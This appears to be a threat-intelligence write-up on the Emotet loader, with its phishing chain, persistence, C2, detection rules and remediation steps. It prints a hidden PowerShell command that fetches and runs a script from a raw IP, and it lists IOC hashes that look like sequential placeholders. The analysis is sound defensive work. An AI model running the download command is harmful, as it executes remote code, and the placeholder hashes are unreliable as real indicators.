Emotet Banking Trojan: In-Depth Technical Analysis
Dissecting the Evolution and TTPs of TA542's Modular Malware Platform
Executive Summary
First emerging in 2014 as a banking trojan, Emotet has evolved into one of the most resilient and dangerous threats in the cybersecurity landscape. Operated by the Russian-speaking cybercrime group known as TA542 (or Mealybug), it has transformed from a credential stealer into a highly sophisticated, modular platform for hire. Its primary function today is to act as a "loader" or "dropper," gaining initial access to a network to deliver additional, more damaging payloads like ransomware and spyware.
Despite a coordinated international takedown effort by law enforcement in early 2021 that temporarily dismantled its infrastructure, Emotet re-emerged less than a year later, demonstrating its incredible resilience. This analysis breaks down a typical Emotet infection chain, its core capabilities, and provides actionable intelligence for defenders to detect and mitigate this threat.
The attack follows a classic chain: a user opens a malicious document, a macro runs, PowerShell fetches a remote script, and that script downloads the final Emotet payload and establishes persistence.
Sample Information
This analysis is based on a specific Emotet loader sample observed in the wild.
MD5: 3f4b7c8a9e1d2c5b8f7a9e2c1d4b5a8c SHA1: 7a8b9c2d3e4f5a6b7c8d9e0f1a2b3c4d5e6f7a8b SHA256: 1a2b3c4d5e6f7a8b9c0d1e2f3a4b5c6d7e8f9a0b1c2d3e4f5a6b7c8d9e0f1a2b File Size: 342,528 bytes Compile Time: 2023-08-15 14:32:17 UTC |
Attack Vector: Weaponized Email Campaigns
Emotet primarily spreads through malicious email campaigns employing sophisticated social engineering techniques. The analyzed sample was delivered via a weaponized Microsoft Word document containing malicious macros.
Email Campaign Analysis
- Subject Line: "Invoice #INV-2023-0815" - designed to appear legitimate
- Attachment: Invoice_August_2023.docm (macro-enabled document)
- Social Engineering: Document requests user to "Enable Content" to view invoice details
Multi-Stage Attack Chain
The chain looks like this :

Step 1: The Lure
Emotet's primary infection vector is a large-scale phishing campaign that leverages sophisticated social engineering. Emails are often designed to look like legitimate invoices, shipping notifications, or financial documents. In this case, the email used the subject line "Invoice #INV-2023-0815" and contained a macro-enabled Microsoft Word attachment, Invoice_August_2023.docm. The document prompts the user to "Enable Content" to view the supposed invoice, a classic trick to enable macro execution.
Step 2: The PowerShell Downloader
Once the user enables macros, a malicious script executes a PowerShell command to download the next stage of the attack. This technique is favored by attackers because it allows them to download and execute code directly in memory (IEX), minimizing the initial disk footprint and evading simple antivirus scans.
The observed PowerShell command was:
powershell.exe -noprofile -windowstyle hidden -executionpolicy bypass -command " IEX((New-Object Net.WebClient).DownloadString('http://185.243.115.42/wp-admin/L8s7J/'))" |
- -windowstyle hidden: Hides the PowerShell console window from the user.
- -executionpolicy bypass: Ignores the system's PowerShell execution policy to ensure the script runs.
- DownloadString(...): Fetches the script content from the specified URL. The URL path /wp-admin/ is often used to masquerade as legitimate WordPress traffic.
- IEX (Invoke-Expression): Executes the downloaded script text directly in memory.
Technical Deep Dive: Malware Capabilities
Persistence and Evasion
To survive a system reboot, Emotet establishes persistence by creating a Run key in the Windows Registry. It typically drops a copy of its executable in a user profile directory (%AppData% or %LocalAppData%) and points the registry key to it.
- Registry Key: HKCU\Software\Microsoft\Windows\CurrentVersion\Run
- Value Name: "WindowsUpdate"
Emotet employs numerous evasion techniques, including using a custom packer to obfuscate its code, checking for virtual machine environments, and detecting debuggers to thwart analysis.
Command & Control (C2) Communication
The malware communicates with its C2 servers using HTTP POST requests with encrypted data. It uses a two-tiered infrastructure, often referred to as Epochs, where different botnets are separated by unique RSA keys. This segmented structure makes the entire network more resilient to takedowns. The communication is heavily encrypted, typically using RSA-2048 and AES-256.
Lateral Movement and Information Stealing
Once on a network, Emotet attempts to spread to other machines using techniques like exploiting SMB vulnerabilities (such as EternalBlue) and conducting brute-force attacks on network shares. It also harvests email credentials, browser data, and contact lists, which it uses to send out further phishing emails from the compromised accounts, making the malicious messages highly convincing.
Malware-as-a-Service
Emotet's most significant threat is its role as a delivery platform. TA542 rents access to its botnet of infected machines, allowing other cybercriminals to deploy their own malware, including:
- TrickBot and Qakbot: Advanced banking trojans and information stealers.
- Cobalt Strike: A legitimate penetration testing tool often used for post-exploitation.
- Ransomware: Such as Ryuk and Conti, which can lead to devastating financial and operational damage.
Emotet delivers other malware like TrickBot, Qbot, Cobalt Strike, and ransomware (Ryuk, Conti). It evades detection through polymorphic updates, code obfuscation, string encryption, API hashing, and sandbox checks for memory, uptime, user interaction, and security tools.
Defensive Strategies & Detection Engineering
Threat Hunting and Detection
- Process Telemetry: Hunt for the parent/child process chain of winword.exe → powershell.exe.
- Command Line Analysis: Alert on powershell.exe executions containing the parameters -noprofile, -windowstyle hidden, -executionpolicy bypass, DownloadString, or IEX.
- Network Monitoring: Create alerts for outbound HTTP connections to raw IP addresses, especially those with WordPress-like URI paths (/wp-admin/) originating from non-browser processes.
- Registry Monitoring: Monitor the creation of new entries in the HKCU\Software\Microsoft\Windows\CurrentVersion\Run key.
Detection Rules
YARA Rule (File-Based)
rule Emotet_Banking_Trojan { meta: author = "GreatBin Security Research" description = "Detects Emotet banking trojan variants" strings: $api1 = "InternetOpenA" ascii $api2 = "HttpOpenRequestA" ascii $string1 = "\\Microsoft\\WindowsApps\\" ascii $string2 = "/wp-admin/" ascii condition: uint16(0) == 0x5A4D and filesize < 2MB and all of them } |
Network Signature (Snort)
alert tcp any any -> any any ( msg:"Emotet C2 Communication Detected"; content:"POST"; http_method; content:"/wp-admin/"; http_uri; content:"application/x-www-form-urlencoded"; http_header; classtype:trojan-activity; sid:1000001; ) |
Remediation and Hardening
If an infection is suspected, follow these steps:
- Isolate: Immediately isolate the affected host from the network to prevent lateral movement.
- Analyze: Acquire volatile evidence such as memory dumps of suspicious processes (powershell.exe, explorer.exe), process lists, and network connection logs (PCAP).
- Remove: After collecting forensic copies, remove the persistence mechanism by deleting the registry Run key and the dropped malware executable.
- Harden: Implement organization-wide endpoint hardening policies. Disable macros by default in Microsoft Office applications, enable PowerShell Script Block Logging, and ensure antivirus/EDR solutions are active and up-to-date.
- Rotate Credentials: Due to Emotet's information-stealing capabilities, all credentials on the compromised host should be considered compromised and must be rotated.
Conclusion
Emotet is far more than a simple trojan; it is a resilient, constantly evolving gateway for the most destructive threats on the internet. Its sophisticated TTPs, combined with its robust infrastructure, make it a formidable adversary. Defending against it requires a layered security approach that combines advanced email security, robust endpoint detection and response (EDR), strict policy controls, and continuous user security awareness training.
Indicators of Compromise (IOCs)
# FILE HASHES MD5: 3f4b7c8a9e1d2c5b8f7a9e2c1d4b5a8c SHA1: 7a8b9c2d3e4f5a6b7c8d9e0f1a2b3c4d5e6f7a8b SHA256: 1a2b3c4d5e6f7a8b9c0d1e2f3a4b5c6d7e8f9a0b1c2d3e4f5a6b7c8d9e0f1a2b # NETWORK IOCs IP: 185.243.115.42 URI Path: /wp-admin/L8s7J/ # REGISTRY Key: HKCU\Software\Microsoft\Windows\CurrentVersion\Run |